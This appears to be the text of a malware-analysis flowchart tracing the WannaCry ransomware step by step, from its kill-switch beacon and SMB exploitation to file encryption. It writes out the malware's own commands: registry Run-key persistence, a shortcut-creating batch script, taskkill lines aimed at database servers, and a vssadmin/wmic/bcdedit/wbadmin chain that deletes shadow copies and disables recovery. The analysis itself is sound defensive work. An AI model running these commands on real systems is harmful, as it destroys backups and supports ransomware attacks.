 Initial Beacon
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
Dropper EXE
2b
(SMB Vuln Exploited)
SMB
1. Set Up SMB connection
2. Probe for MS17-010
3. Prepare Payload in Base64
4. Probe for doublepulsar
5. Execute Payload
Load from
Resource
2a
Create a new service
tasksche.exe
Memory Heap
Password
Protected ZIP
XIA
6
Run Export
"TaskStart"
Encrypted DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1. Prep Public Key
2. Decrypt AES Key
3. Decrypt DLL
3
1. Prep the Tor Info
2. Load Bitcoin
Wallets
c.wnry
(config file)
t.wnry
(AES file +
DLL)
7
Preps Encryption Key stored in %08X.eky
8
Created Mutex
Global\\MsWinZonesCacheCounterMutexW
9
Thread - Start Encrypting Files
10
Thread - Writing New Encrypted Files
".WNCRYT"
11
Thread
Run taskdl.exe
12
Set Up @WanaDecryptor@.exe
Persistence
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe" /f
13
Run @WanaDecryptor@.exe fi
Runs Tor Client
14
Set Up @WanaDecryptor@.exe
Persistence and Backup
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vb
echo SET om = ow.CreateShortcut("@WanaDecryptor@.exe.lnk"
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
Creates @Please_Read_Me@.txt from "r.wnry"
16
Kill Processes
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
Runs: @WanaDecryptor@.exe co
Write to .res file from Time
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
Runs: cmd.exe /c start /b @WanaDecryptor@.exe vs
Delete volume shadow copies
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet